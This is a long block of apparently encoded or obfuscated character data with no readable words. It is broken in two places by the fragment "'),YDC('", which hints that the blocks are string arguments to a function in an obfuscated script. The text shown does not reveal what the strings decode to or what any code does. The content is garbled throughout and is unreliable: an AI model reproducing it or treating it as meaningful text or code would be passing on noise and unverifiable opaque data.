Jy,uw4s+=CB..Aw.3E5dJki4-Ksl.\/K\/w\/g+iI..ivM\/D\/8.ggg.h 5vh\/u\/...gg5.IO.9wutAuDCAz ..0AAI.hw..E.rb.DAuuYkhz.ADCAKg*bhhujOC.IdpD.r..p.hzC.s.CDhCD!EA.h+h1yyNhpJv.J UOCw0D..s..CCus+OfJww A_!IA.JoOy.9D.hAhgM hg.hEECrKiECuhguoKA.NE. .rJuNvh..C!hMJhEhC3uE+OIShOhgAC.u .t.ha1Iuv.r YiJ.BA+ hs... hrkugvw.JS. EZ.adEjrIhc.k7g.zOsDtMI <AJ.ggJgdr..o.l hgw.wgkDn..CIuyh.gAh..XEa..vqM8OJjgu.Kjh..# C..O. IA.hJOcC&hgACjkhlCg\'h.j bay.EIIh7OEpghF.hAh iah..\/js.4..hdAr. E.Ij`.JI.EAkpkMv. J.ri.. I.h.oooSS. .rRu.ppv\'..jJIN0p rrI..4xc..AiOI)00 EutC p1.OgD{i.crwEOCJoA ..II.iAI.fw..D.SK  .s.lr]gu4Tr.gg.r .9A.9wIDy.1C(wqDC E.wOT A.Ng*zrgt.IaJI Iv a.fI.i I%h .f.u.. .s .AEM.kAEq. J.Ji..hII.hE.hJ.O.OOJ w.E\/hu) ,wO.xd\/ k*l .,z K!\/ w"! I.AEk.JOJ.pgCr.k6 J&h yhVI.h..fCs.I .uu.C.AgghCk, 8h.Izhl..i.hT hU4 Gu.h..$h\/7h..y.hr Ark%?OEk\/2E.OSu J$OCDKtgK JO& $&.x..v.u.j ..yIr.A.bSwh} g*z h}o ..oS..h...oD. JhK.Jgifi.&IJ aqJEvCChg+wOnrOh..CII r$SIh..II.i hKOhguO8.rD g.5.h2.hl..Ch g.koh.MaG.>Ig E8n .iSjD.oO7yhC2k;Cp Sg\/rD.J.AKf hrlESChOhzxE.+.gg.Idg h.vIhrr.&ou.o hk...dOuhp.+E M1Jnc.n.gwa.k CD#D3uA.I.oI# Nigr..JKh.a.uS.h.Kg.D.OgohKK!.(CK.y.IKyg!.f..Io..IrhM.oNrh9.AIihIKw.C.jCghk.r.h.hNv$n.yIDhJ.w...Ef .O.g..3.h..JNwMC..ggrght.....r.DIg."s\/.D.K.I0 0J$D.oCDhq.qDOuJ.hIIhE0dh2wCCAh(p?..I\/uhC0iwih\/4skiB9Eoa.w.n..Mo.p\/huC\/LnJ.YIuuuoChwM(.i.pDhu..wEhudgvh.EhKJug...o.3r.....IfhJ9f.kMrh.hkIx..h.g<x DpCI.3K8hzgnrpoC.hkAhs.wEJzIIOuDg \/yunD^h.EurKhMov..hAg..yKd.rIruOgwhujAuB.r. gIIIu.pIK..C\/.skg.h(uIg N<.h.gEgzAhwhh.u0piJrgEI.:shMfry.w.J9\/u.gog!gwgIiJrporf0...sh.w*NC.J.NfOIr.Oo.whrvy .ko..xhtgh...iT.rA\/ \/C\/S.NE8voh.gAhgkC2IKg.uD.pd.g...w.O.hsKNI.J.k.M.IMI.hikkhhgIChn .hkhr.p.J hrihw.u.. #h.ukItrI kuwnO.r.h uTCDr.goA g.u.N.Jih zb>D.h.E& u.C.'),YDC('Jh6.\/Aji8v.g..8u#.-AnSpJ8uJC4CC.CsC5h^JEg..4IiC{|3IJOl&S.{sb+..J.0O.#IJh.hgE.p#{g.AIC.rwhAhnujACDANJJIM6IJh%J2uMChtA..hEIADv.0Jghz DryJbSV6!wIf&J2jiuh#Dh.ggliDDw.RogAE.J"CJO.yp..hh3uxOughNoJ8JDJJhhJCu.iwI.h.+EDzJwE.OJu.hD\/.C.NhDpOACyuuMMJg"C)(.AnhD.hwhbw3tz4wNu\/i.CiMiDCO.xAAoOJ8MCg.6\/yh3f..gs.afAl1Bh".DgNAO0N.5A.M4g!CgJwB.ohh.oJ8h.CIACwrTwkf4jIIwhg$.NAy}%.>j.x4.+wIDADh[o?^jkDgvwhJDq+AsuM\'hgA^p.r.2+q7[<hojjIC5p..Oht"ChCgwo.%5.WOw.ACjA\\JiA\/IJ..S8hO.d$EwJ tJTuJOx,IqjsCrgCg.4AOmkDhojAA.JCI.J."hhA yMbhA.(hw#T3CA. Cj\/hk[ANckEhhA..Mb+hgIJck.wOiI..O8a+y$.sJEJhI46.D.J6 .4J\/h.7J.p0pIiOA.DskIOISJg2JsI@.OI.wt.g\'rA9wjIh+yD%.7h+?Cu1hA$..w7OkOrg.jy>=Sg.IA.hkzhAI4h8J.zhugzuAJ.zMJSJ..D"CAp.hToJOsSgCD.hAAhC.I..i8+=.\/DDOwJg."r.DA.8\\J)OAth#I3gIvnhh8A:gIlME.grg.I.DNCgOi.JtC.6iC.8guAyJ?0ciDhgi ci0J..hnhk CJJ...AICJhonJAIJ:JgN4.t.hphD.0Au.u$<iJg.JuINhD.hDE9g\/zwEAIgA6= ]g.BDUcJCtLsA=hJwj#r hh h.wg..Ih"i.iIJIfoAiJCwpI6..k.A2.k\\vJd i!xgJJhkODII.._oxDp.pDJ+h uJoI"JJCw4g.AES3dJMYAh.gAo8yhCh.CJhghy4rNwAAuh!.piECeD".9J.CTBIiIJoOuJ;3vjD hDr..kA.PADA..Shh\'i.g`wggCJz"Iwh5sJh.j.8hhOm#g4.w.n..Nwh!ue.iJ.EMhwghJ..k\/"uAAs.Du.\'JJdACJ.C+h9hrC(izJLwhAAA.O8iC9pSIINJN#IgAIIJASIIrAiG7AAAD8?MuO,C.-zIC|o .AJ.pJaysCi$wF#.hJ.NJ.IDzA\/IyJO1T+h?Av.E.ngj.\/JJhOi.!u.hgk#sSnOAAg8gSA.JAJjhC hr\/d{%oJgLtwDA8JhD.@IO0wAcmuU8..4 AJiSOlgtMA,..Jvg!I.Ng4ON%p5JhgmJUyM Jy?.pIDu.ACOy.u.$!JC"E.ioAvC%Osu8Jh kI..0iC.OJghOhJ g+g+g.kDvC\\JAOix...iJkJwhDEOJCi .Js$.O:d.ihh.hnOEohlr,\/J\/Dhiu.]g.q. NhI.IEkgApDJg$c.hSw98fD=.+u0.ixkwgk4gJOxJ+.J!g 2hJ9.0C%hOgg uhhAJ.J.ypAhg*uCJ.goJkO.J.A1ghOCiDrJrh.D4OJJI\/OA..#Bi.O pD5$Z2IJV.A.%gEJ.hAkArE.IhDiy.\/J\/ace.E.#gDcc6.ys-SJACg4  OJJkuDI.A.6h"ACAxpuh@"A4j;i9fuAA.e.IAhp\/J.DgIOIg.o2AZ\/gh.E.gDJCyIpA.I.3gEwIsBzC....&.hg3...jgEgJksNDizCJ.T.AADMD.81J.J.J IJctJOys88\/n3hIAAuEJD\\AhCu1DJJwsJAJ.3rht.hwy3JA.:4O.C7n wyrJJuy.gcgOACi.p. giDgJJ.gJzo4g$5pgBJ<J(J5Eu.tD@Sw.r8.OJVwCAh.3vioJzwJuDyIhcJJSJu3.hgi..Eg..juADpJ..CuMg EC.OCI2u.kMwhg.CIs;IAq=5MICc.Jj4.DpJDND..NhEOhj#g%.Iu\/hA...\/wD+rJEJBChvO;i2A A;!UIvwgAiJj8J.erD3D:.oRS.CigJ84OJgEjAI;cugg.wN?y Jr\/.i..JJ.A...#pJS....uMNIwIhIIJ.iD.wJJf1IJgh3A |nEhJ}jM.r"3hhAh.n.gpcErp.J.Tg_Aia.IhI3cOyCw#JcijJ.gwf#xY2?A6OoIsk5o""IIrpS.ySII.C8dCkJO-SnA..`DJJTOOAAf4(ow.x.lIO9\/gMrJds;6?DgI.JAAc.IiJ.0CCglDIrDJk9Ns8ghuuyhw)A!Ci.yc.g4A\/.yJAhnXJAO.0.IlJJIDho Ohg 0lhJ.KhA,g..g[M2.4u.gI7J.J.DJN8g.:COA!5 r.\/0OCI..{NwC..pgA7.8rwSA..oCIThO.8.e\\uCE.h uC\\yhk5.Jh2u.?Jz>.!i)J4vJNJ:TJCa6s#MAOMgxDJCAx..3 wwAuJJ.J3kJkSgOC..CJ]u .zr%jwA .=ID _\/<W3.pJg#MIJJICAAPOc.lwdA\'CkhukwJ\/yg88.Iiho6E.Jn& cA...IJIuDIAC..MIAhuhJ.EJIy".AgICChSog0S\/g&@:=..z.sN"y0gNhhAgg8DCkJgwD%CAh3.IO.=hC.uI..ExTA.I}JADIJ^N.irID.\/JJ O&gDA.!sMg.Zx8 Dh4J%gEIxCAvA#I3ni!IJTJJlh0\'NJwA(ghD_{Cg.irjA4 D.bxoh.r4kcDEOzwDIi.\/$O.\/6hkrJk]ogh..gNJt.ih*J8\/)hi.DiB?0#izg.AhJQu>.hwoTIz..I#J.I.i w9E*iiJ.pj3E.I.dh1hi..uhIh.JJOOS.JiApDgh..2..>6zwMo hh.J2h+4DsCyp@Ovl\/S!Au7whaxJhJDpI{M.J....f4hAID.ArJhS..O0q.JwhhIoO.8NCi4AMqg.ES."3A C(wJ..khg.h\/8DJISjJ. J.us..A3 .hOlIJj.^hs@JWo.J!:gDuJnu.EOiCi$hE+JpCkuJShw"AjIAk#.DhSCh("ooJDJOJA.pg.I8c0.JD"NIA1JAgks.A3A.p.h:zh.wD.AOw.tJ\/$4l.osg..Jo.hhyJOCpwhhJ%JhifgIIS5i.|gg@hx.l..O.h"yJ8I.pIJ.C<g;OY\/w.h.gigACh y>ykhkDiI`pI.I.rgr.k\/.6.J.hO8Mhw.IH.ghh` oAhA4uJAt-Dp.hy..A: JTJ..AO.gCw;2U18&M0IkI.C"yiS.ok=I+I.3JcI6CO$|wggJwwO8\/. A(HElxs$*t.Jmu.J ]LE.%y7.j.JyIJ(p5-JN.0iMJ.htrD.0oJ"lAs!.+ijk.Ji30.iJlw%DCAh+h..# 4.hMOgCg"TE+uCIJIriuwgJ80ssC!%nAOAycA.iiMC.iNJv+Dw.uCJEyNJNO#rJArJJ#i%IAEqhArkI]oDnOAgIJgooh N..kJ.J.J#GD.wkA.._M..nh\/j.JxjwgJAOohrI.zuc38p.SDO.IJ8T4AcSkMo6uhhg"hihIn..7phuISWjJ .g.DIuA\/oEDgIBoJwhJ)s(ATC3N.!oDh+ .pgguwhJA.Jbfh.A\/:.F.iZ3wi"bj\/8uPD.4AOCDiSS.Js@9AuubI4Aghjiy.v+hOhICAhJiJv7#\/0ih6AAo.?8iAr.+AhJi.knhAko..DAgIhsr"hBED^.JwEg4hJJ ..%whg.k.dwO.iANW.JA.nJ4Sv.i.ihuu}eOuU.hSJ.O#..v4.Izl3O.MIJAxA.oiIDA. "AwBukJA.\'uhgAkJ.c#.I>8JcOA.3hkJ#JiwEOzAhAJ..DJgOJCCgy..?7\/A.A;EJ..$uA.Eh.C.JSE.+\/h0C#phhJsCi4.xDpuasA.ru4rJ\/oj.ihJ<J0vsDTDgng4.J4n.r\\hhJDgt.%CwNN.3zOJziiYAD.\/.&Au..iwk.Jg hygES.m.6.4c.AYOJ\/aA*.0hgc6IJ&I..M" .N.?g4g#tgwJI.AM.hr.w4OuJS#i.ihiJ8.3.!x 631.uJ"hghh.JID..w.C..\/w\/Jw.kt<hFhuAJO.4g.MS)BzAJI`kuI4.JOc.S.qJJJhrA!-AtE..AJJh%gJsIuHhE.JP.uA..p.JAI8.|JEMAAA\\?N!9.xISjDgJ(I-.64RhhuS.CJhigSk.0NOiCN.hA.0wp.p9T..8CivDghr.pAy.luk.AJhhOh"<JDoAj.jIhsw(CiAvJwN\/.u.mpwO").D8yr!8zuwCh,CEw$yOAOCn.h.co2A.cDh#AA#OusIshOJtEhgEEInirA JY+A$AAJ.hjjhQuA;.DA6 Co8>w4\/hIg.w!EuJnygv48hITiCJOs..;hCnx8I.h!hh\'Jw 4ry wAC.IO?hw.S.gwA!JChAh!IjfNiDl.#JwJJAuD$.Jh8\/i.E5u3EihAa@J.ApJMg.JE?qACD8h7hJJs.!jgOhg+"y6z<xJh!hADp ..i.COO2\'JuO..wiuhkh.kn+A5.\/a.IT.ECS\/p \/zk.iCJ,AgJE..rngzItx.k..fg. g#N.A.3fAX.JItAc"I10JhgADCr4r47 Jhihh.wJO4AN.hqAr.JIp.v5kgA6IJ$CCIuIy.\'o@HhJi.J..A.kA!A..y9\/Evs.E.C .i.gg.J.g.ohJA>^Jp4"MjAA.Di.Aw8lJE.A0g.AA.JOJ+JIk#xJDkhiV4.JhI.iwvED..hNAuDuOx\\y.COCOMA7J!SOAC0 .C.ji)hhpJ .I gCJtwwp98z9\/Op\/]AIr.J##u6hT0.Ph.k"JiEnr ScOJ6+{DAiiw4.gDBciNggJCJJAhDw4gJugy.JJZl.3!Owu0Ira7ghIJp.DgJ\/Ch=Jc jiJhi<MSAt.h b\/y.!S.iJs nC8D kv.hAAhgguA.J$Ja gu.4A.N"M.C6GxOgghh83!ACAEJi"8ji2NfJO.IJ!gMrAfhfoyJhg.cgAy?ADJA=E.bjhhuOBJJ.h\/ww.4B...ui8J\/AJJ0jk..+.y.Cg.NO\/zA9s. E+AhOhgn\/wJhEh+OigJy..C.i:rA.JJJ yn.Dh.k.IwkO.u+pNjIc.y+AJJ3DpIhiA6h.CwskjI.OIzI.o+.E>u.AJ?-)i7AJJJJIuCShJ.wg.D.z\/!.:4.iIJk3.JMXCh..wC;.hO0hZ%Skui$AgIhJkhp-6MpT.<O?wAupgJy.toIICCu.oCgkD\/ kAJ?N.chO.# Ijjc. 4eD?kho.9..I.83Awr.wCAIsoJ!EC4Jhw.O9D.fwArCjrIfuDI.hJ.cg0ioJyAhJi+r>g;"ro.3wwIIE.!#m20cDh"J3AyiO"JAbh\/.IEJJAD?J#AA hA lwIJh+!kgDO.iAJhrirp Owoh.Js.%zO=.!AOX.C"khu6hrAJ.OJ.JCJChlMu!s.\'AvgJdITrh9OkOJI80.JEJDEfDk%9..9zDxh.4.gIDA"eh.rh#zzJoCpCykJJh0uAkgSk3DApIJOvA9gJ8%JuNgmfh]i.8JOCO.M$JD.E$J$pCJs.yI.cIzEOhIoEh3!\/Do.hiNi4.fOA$?wcgi.zAJ!7..E!.5SA#D\\JxgS$giMJ.I.Di4rkIAIArgqJv.gJ.AAhgvC4AgNh.0IDCNu6.$.IgA580.h wIOMUj"Yu$..E.g>hgMJwA.9kxgohwC4h.hghEdg.JiJ8A..y.A.h3IoMJy.nx.IA.S5i.UA<J.ShzAICC$UO(O.Js3 hOC.+hyhAAuJ\/vz#..rhA.E+.O?"..u.sEC$%1%.Jgg.J$s)hqO.jJCN[k..kiEhh.#J.n.fEcCI.oAki\/i.JA.gg -CJQJJ!DmrpuG7tPADnh$0m.oS+hy.JC3IMTk.Omuo.mugJOhD+hwhJ1OJAz#hg.Dr.0h(9EA4p,DC9t,gIA\/7w3w..O1A]A8#Ahus)..Ng>hxDbr8mhh\/J9.A..g%.AIh..C.ObA.D5#y...8.JrNh..DAuCppEnI|d.,.IN.s+hAlJCC#A:Ac.mhhNIIgEiwnDjJ.h4o3."Kp%gA\/EsAsgzz<hjIODj.k\/4CC4JgJJ#DAD icD0IwChIwJAiJ3\/Ii8gNphIs-@hEI8AU\/Csr \/..hDzvok$whnonsA.f.RAOh`?g*.i.wA!CD huA!i.J+JIJ.Br.gEpMhhO.gA|7DwJSJIMJ 0.tAAJkyJ\'AJ8yJAAgC..Ci.IsgDgk9JJ5$AcoT \/8&jJk..y31hJuJObEh"7g.hihM>\/DICwJNS.D H7JyDj5Ji4.\/c.AdhhdMx"8?y.IpuJ.ExAMIDJ"AhNhk\/;cAJg.e."Afg..u..ghrAD..NDhsAg\/IjM.rSDj.u5h.8..I.*2Nwh\/A.DJODEpg.ghf7T!!.A..JA nJ"8.IA..CAys%npAAcA.*.JJ0.hJhJDhJDhC5.wJvJ&A$3h8$M{O9AkO%Sugk.\/e!nsyOMAJuk:wr6J.tA0.\/.CCo.Edj<"iCOhjDt4?hi?gi4-rIC$.wAk.nDI..4hTniD.g&iJpNJogrJh6OJ". y? .yJI..7.DhAwICDJ.Ccg_h0kJ3E<CJhiJ BA"h..@AC MJJI4zDl.ghei.EID3gggxoAJh[o.iDIu.8Ahf.+M}DI3gkwwJMOyA{O.Jwo58C%hQ.k7+o.Jh#.AO?Ag.AD".zEIh..CD@DD.h&D%7hEJh!hAIOTOAKIc&hihCDWJCwWg.jIii0SIN.w.O.J.m.RhizC.c6!.gCDMr.wnJC.iT Osw[.J.4J.pE.3?0.M"p.4IAQA..J"AAiguJgAtgk.^,EJADJ....Ty_AJcvDMJciJnhi..JA.4hhe<hhJ#AB.gJ8ggnq"AO?.OCriwwyw.LhA..Jz!pRAbIkJArChoAA.!"Ck\/DOA8Ihh\/.hJ.a9!9.IEE0E.h.E.4D.%gJpAg!ww$A..\/20XC.8hg?J4DhOIaAvCg.JCOskg.3JhhhoI!qJwCwA9k 92..Eziw^hhJo.I..h.I0\/7+A.h:J%J!-JA.3 =.iAJh$AoYyAiOr0OrAp#J..C3\/.AdgJ3IhDNI#i.A5 Nh0wAhMJAc..hJCti.y.A...$oAIkSC,gJokD.A8JA5hiCA&VEgI*ADJJpgiDJMurh#u0JJ6C"DChd.D.$Dw.o.D8!g94.i .AAy.8Oi.gMu4h. g8DwCk.Mh4Ij.r1JJJ.@oJCiACkpNA9sD.c44CMggC_SAhjA.iCJIOCk7ZoQ.g.hhMIyJ.4$5J.\/gpJJII\/C..hhi\/iwIEo4A.Jji?.Cz.[j.gJJj.g.h.I&hh Jh.jIA.JwJi4O.g.@!k.N. hJD\'jJ!A9mnhI..4h.hA\/J-yJ3e?8yOh.f..8wJi.pIIDAJhAqoVCI.DO.8IDA8@JzI9\/s..ErDTo3wuEwg.h9J..hsvTDw.gO+Cw.k3{ChuOCAgAuJ`rJ.EA.gjO.ENuuJJkAiw.DCJJhA.Awhs!g.N .OrCi0w.o+0Nxvhgh{CSAtMIJ.JJA.kh.@A@CIhhAhOg&-Dyaj.u$iiJ..l EafCCwMupfLoJhAE.vn%ItyD.IhhN"uiA@wuJ.DoIA..p.1IQ8i.h.CsAhg8IA.A0hfwuhh J!.j!w;hArJfCT.JhA.j+CE.)gk9C..8s.ICnJ4DEsJOuZ>hcOwJ!A.JJCpuy$J.IIJCCD%JsAy.Ie@9Tg0BhAwJuAM..@Mw!D5(E0gh.)\/.AME\/nkgIR20hu}h iyh.FhAJIMA.8MI.1.\/$hLCpMjfJJShCw49yI.nxJ"Dhuo-G.AtO.#DAcAJA"J?(y3h.goIA\/SsSSJ..vc0gD.CO"I.J.JgAJw.wN*.cAJAkuJIJD.7..IDu.yuA.JIDCA.JgCJ)ihJM.o&Ah7hjc.I.s.A;cEJ!OsIkIhDphr,JA\/ OA*JADD_AI$.{gyJ\/f8nhShCjo J5NAwx9u.JgSJA\/iDgATJ!NJJqoJDADJf$Iwh8JhJJhhJ MvkpCk.JhJD\'.DD #6WJJ9g.t8pgZIeiDkIJ5.JjI-IZMor.EA .hIpl9JfA1cwJIJEAZzjU3ywLAiAgN.A..TpEw\/h\/.ihh.\'I..wQJOJJhoMAyEo...StJp$J.S"[g8..4goSr..wS!Wg..Dgg&ki4\/I7Ch4twiu iw.wn gI.wtJgAhcJgqPg.8C-Aaro.M.kg...XAywIiM93"+CDqf?cJ1JA"cJi.FIACD.hJ.h7Mi.g:I.wI.s6 HEoAJEIir.eI.hN=0J.uJCD.hfMwipJhoD8IJOnh|4.E.Jz8hoAPA..EyAyJAAJ.NhD4O4.gJh.TJgk?hOSJIJJyux\/i.yiw8S.J^A$AOhD..i8IO5Dchg85ADpf&Di3Ow J".5hCOh80%SaJw4.DWQEg.J.un.IgIJJ3Ag$hwA8.C\/h8JJy@JA54kOICgCI.{3wiAyhy(JOJOhDrOwhgfSIiSwGI4OVC.D 8IlCIrh1..\/ \'gjI.cJAhAAE#woc.wn8JnA3MJA-.C8.#f+OJJd.wP.yr.IJ8$.h;ugCMhED4};i .f.IgpwONA.hhpJ.JOICMJ1PA.h.fg.jgEOEiA.Ch#gA4D..juo3juJC.AJ3+JIgD4nh.AzD  iiu.h.u .@gi1\'..kD\/.I<nJD.w.J.pD DhJAJnA3 h*J.0CEgfB0Cx#sj.Dm.cC"J4O.J+Kh J.ukiuhAiJm.4CtDJTyhCC?.!3hTv.nJjChhqg.T.A-gAi=0AOD E2I.w..yJrw.i)gOJ!yOCoIA.25O9gzg.hM..kDI+A.uA.MA.whhMu.0J+ACNh0IgJJAx@J3IhpygaA.Ckhk_JEhvg8iy$.$AJcIu8h8AI OpChpC..uShJJOECi1JO.OS.i\'j!uAgtg.J&f4.}nKCAo!i.mI!.p3sCCvJh.DA.hyCzhowDAg"E.oA\\hsIMg.twJhIJ.ANp D .CAI8E.Q.JAi#C$`Ci_%dC\/98CowD\/.C@\'Au 85c..AJ.+I\/J.\'hIJ(I#kk.8CIj0.OO3.JgIAw.9h.\/"8@  vwhg .a"gSJi.OJhx.DOq}*iT.5 ...A\/uJE..@#D2g gg.ADJOE.A4w.i"igmAAg.5oh5xC4ANE$.C!8Cs,JO.MJoJwy0J+DIJ3g8.i )gArw6.JJS.wyOzuu>9JyJpOAM0\'A!IrO@.pIgv8e.?v\/iJ\/.I.hAtJcJvOJhC8ym*jAzh+.JA.hNJIiJi8i.2Nx80gMdJiAJA.8iAJ.#J."jJ>%EOiI@EnA.;9*Izgw!EDEM2\/..N.0ky.Jhw.C#uJ$O.ChCIhvcpD..Jr"DJ)JJJTpA:#.o). .ik.5rC8hn4J\/G $Do\'jk#TAzJw. 0.h4O.J\/8O.rC=J.JaM+uw=OwO.gCwM#AAd_i.CsJ%Dk.EJ.5$gAJp,EgEfjXJAD..A.wh.wioiwo?vk+.6.pIcSM..hJ?.J\/h*grJSO.>ACS#Nusw+igD..J..NMjoyg,A4AO";C3.go.sJ"oOjOa.SENE!k.5JApg.\/JgJ.bh.hDfCAu!h.JJhh.ouJJ.iJ IIMKagJg>Aw6J%.J\/A.iEAJ.J.#J<ps..w!hJgDrAJohCDw1+.BAz6uo$w..oISAy.w.J4rJIr."x.o. hJwitChogE.3hAJ.h}DiECgDJgwDIIrJJhn@oD.3wgJA..lv JiNNJhJV5h\/.JJ0JJE.JJh.vJ .ch4CJ.w%\/Dhh9$.iJjx.AhwDND.k\/SJ"qh3.cs.6I"1.x.A iOIM%AAhjI.s&0EJhC&.JgOhSAoCw.0.cJv;EgjA#J\'.Mj . n.$:.hJzqgD&NMoJj.us0wNmShgghIi"E..DCO.@.ECBzA. EgJ1..hrhZ.t@AhOJEA9ikuyrc(IwM.hkh\/\/##fJwgJAIC!.v..>I0ry..V.\/.Og>3g?.M3O|MO3w .J..uhuJyS..gjh.uuCAhJ.gA.ihOI.k.%D.Th4#.rJhJA.B.j.6hJAiktIDhuJC\/JAh.3JJ6W. 6IyJAAMg.gN89hADXrJ\/E+iwA=h+wA9J8CJJA.$\'Nh!Ji#CSsEDShwA3sJy2D41AJ.SAs hEh.8hAoAjJJ\/JAjDwAw=iChT|AgCS87JO+!fp.hC.d$ h\/wqJhOg..iOwJs.p\/AnCIC4F3wmd+5 yc.DCh.h5tJoz.h:J\/I.J+Jtw4sA.hMJ!.#Ah.JJ0+AIui..Jg(8.Ju"J.DzJ 0JCnCg.@.i8J.DAwVyrvxJ DoJDWJ&O.o6w..wkCDCuApw.hA.EiwJ.r4^O)kDJC.hrDD^OgNIrhi.+MJn.2AM..M.[ywS.k4DjNCh.JJJi.A..#Cig.wrAyDMw.J.E.5I4.\/h..O\/r\/*ivA.4skzA. Q"kCJuDh"ZgC8Jh..l|.v6JDh.>k.IJ8.IJf.OC?J&3. rAI>2o#4hACAhbSw!Dqg.sF.h.w.ScDhj .gh.jxu.@hDEMpA\\E6gqgiI,ChkCCAMo&: [s..CA*.I)TA. hi.\/\/.jI. IGhmNiAA\/o|J0d\\gAirAhjJ.gAJJ;JED..E*.vDAh gAJDNz.AgD.Dw .1.h\/chuJ..u.CC%J J..[.C@hJNjJf.iD\/JAhiy.wN A.?gh.JvpC.ACCvPirhCIAChAykh6JAoig.ushJ8.h8s2Ihj7.I.i..fAggA3.hxgJOjw8Ilm?v.gAI#hJ.Ckhro!h8J8+.AAAJ.JF hh.Awh9D*GJ!\/4J!.dNA3A.D8AFJEhriDUuAI&Ik&S0C.!tgyyDh@D;1y.zAoDAkJby\/6kA3Apg.I.iJmAAD.gg.C\/CJ..oiC4#.IZi\/kJDJgMJ4wJC3]i0(#IhwIu#t#hc..J.yr.zED JNg%w!..spy.gfA JAxJ.k.hDCJrj+.h.t .qIpi..J&IC.k.kv#.8;"JfIAA. gJiIJxM $i5I3I\/ euJZ:gDh..JJ8O9dAn.c\/Jp\'. *I\'IA$CJNJ1DIJrjDDo..!.A8ny...h OC?O\/\/SOzbw0J8JhiiuvgDh.0.OJAh"J .hog@w8oAiS$jIo#f47 :AiSm9 ..IcAIMI.I;3IOI6.s#.Ak.JJOC.J . ?u.ghgh8Jo#AJvIAJJ8ow.h@5h.(pjA.C4gkhD3Da. I%s..4u.hgJ"\/4..u\/!k,AIDoiv+:JJB.JIg5UI\/I5I.J9ODici3ADgu AC.CO...h)sjkg.O4%gE\/\/*fi.hM\/g{) C{0hD .8O;"CpJa\/J.JmAnc^AAhCJAUJnIv\/J!56AwiNIOOCI.Iw.\\oh.CO.AJB.nzJhxth.rIT\/T:..NEC.fO\/CJ\/y!Cg&h.JCCY"Jhup.gv\/h#J4.52+9uM w.ACJD.ju.JDk.C.fgJ.ix.AiSkiAhxE4 .SMhugS$zkk9A" .TwA.cJq,EI.\\r.kbJs I5Do>kA,ww\/\/8CzB!JAIAh.0.5hu4wk@C\\OK\/TH.\/y\/:JowEg o\/..w9u.6O+hJ4 IA\/\/\/hkOgk+ IIS.hhD.t.g".94"Eg$A..hix".BNgA.)ly4J.AO.pJ..fikphMJw9cJgkA}cj.Enk(!9Di$gI!NAH.ODk .gruJuJvg wN.I.JDXJ\/$+lgiJ.OYV..kyJhAs\'a.A jCl^IJrz.gIjJAIhINyhkk.Ai .DDOkrJJDi.wMIEgCgygI7.tCNgA6uAD\/yICg3 Ew2A9.k..hrI|O.A.k. DD5Or.iyhviAAy.w2hC.I.S\/7\/\/CgA.i+JaCJyrJcD44h.uII.iJJ A9ingAADh.=JNi.tsCCpOAjjj.%uhJ..M.k.8AJOJCA,xi.yJIgpDg8w.IAgJ0I+D.\/.IAhAiDO$..rhgx.gJ.uhJA..."CAhw5.JuorMDC2i8*A!.g..zRJT+ 3DOJ\/CfwM8SA>su g kDCIhI.whh.gJATizO DQ6 w.Nf..J.hwIJQOrhJvRAcmhDw#{RhStIuEkIN0vwN.dhN`Dozh4)OhC... \/hk.Jri.hADSsh.jJ.MI.dgJ8Ah8.Ihgh.!vs8h.yJjwC.i;chnK.CwhEAOzAD#p.JE.!.iw.A=.n<J.(4Di.3.uhtj}Jk9A.nipiANhiIC1uhp .?.gJrDw3Sh.J>uwi.hMwE. :jc\/.c.ujg=kSf.chEgh.Dyocy.J. IuAeOgf .viyp.O.z.J 368sryO8wJD5OCEChM.8Ih:.IjrbwDh#g<A.ui.xM ..+D.hN.ggO@Ahg.DJrT>bp.J"M4g9.IunJ.JuJh.D.I pCyDhvIp4kDCJ!hh.Ckghx8.g0p.I$oJShlO.t?#OD "t8q.hJh.H.w\/vgwwCyJhgmCAAobghj.2h.A.5wAsnh1h..zo..-Spp 8JJwwB!frIO.,.wJ\/b..us0.l'),YDC('gf.Jy4Iwji+civr9.hd.h5hnSN\'KTM..gMSw.dNIZJFjy.gpKNuD3uI0J.Mor#MgJkASCuDA01hzDIyIVkw JqEF..oIv.S]hObKxn.I8rhsprk.D.y\\N-n.Hr.rhwIIkDES)A...fI8g*CIAgOh\/K:.kh...I*.bI#ghgwY.oC..rjqKqjqIIyaI.HJKI[ kIbrgIEhyKCVIk{U+.I.Ih.uiuKh.TU,.oCL iiN2rJ.C40O\/i.g*ITkOICyIiirSyi4rJs.gj\/T(n.\/D.SplI.K0.j.MvNS.z.Ox9EAo=OFA wCuDCFDOnrrKEcKvoInk OikhO,Mw\'k9k.zp)k J3..xDoCE.yA.oI.%hJ Nw.w0r1mzFz9ICIIkG.KoiOKeOtyg.IfJ"AgJFF3p.kD.8hI...LodhEhEb.kJ4i.KwMDFO1.jhn.)J@VC.fr.EvPqxhwgy.hSC.rKh.htJKJ\\JfiJFg5Ok0DA3.rucg.0WNhnAh.CFOM3.aw.F..OhIhF3K.D>AgC]sh9c4tg\/J.IE.h.ht AFF..Fy.uw.ggJ3.\/.ID"v.ASIKF..JI7Si)JgI_jE.K\'D3!gpMNr\/yy+.hwO0sy..I4BOAOIhA.hp}CdFOCewuv8yOhgnrx.#EJukvCkJkl$eIzkF8Iv"CAkxO.ggOMh*9.,J[..Dh3IrhCI ug3ADsyCN.zoO-h!hc.AwDMJ..u8Esbi)3>,IQnOv.JOEMhJsM1IIgFhsO.hg3y0gr4MOT8hggh#.yqKKF>3J+N.KiF(Cv.D7AIhk3.SOhrOExhg=uz.gFhvzlu.wKg$.OFVJH#qOzD HSCM9 .CC..JzpIIF.hs.OghF*CSAiC.axro8yJr 0EK.qN..2IitjNut\/.uJiIe.K.Dyy3mIJ AC4.c.cbyFA.sg.gcIqMnO.sA(9.AI\/g++O.!ONMzTpO6.Fo.-h.p@3J..v0 .h..IgCOT.Jn-C.OK9NCInJNICFoI4zJI)wvkI.j.hwI7FtA.zN.hd;tIKDdF}Ig"cPdrh.....hC\/.rchA5_kjk1Jdx\'eX7hOhJJONO3c.\/.IKu%.FENzMDNNzM3 OFh4.z\/iE4ai.SMu+ED.C hAsiuNqJF>M.JI.K0x5C,LAh.iUAwo.It*0DFk]ghyoh.C9hmyIM\/j.AAgcxhA.KaqhgwgjFFe)u .=CkDkAOgCMFN0.CK10DAy_!.Idq)o.EOiKMjCKF5zOI.MOJi..0AhAADCrEwCEhO..ConEiN0Ap0dIFjaggO.gIOh.gpOipeu.CE.E.uwEyi.AFg3tyGooh0kur35o 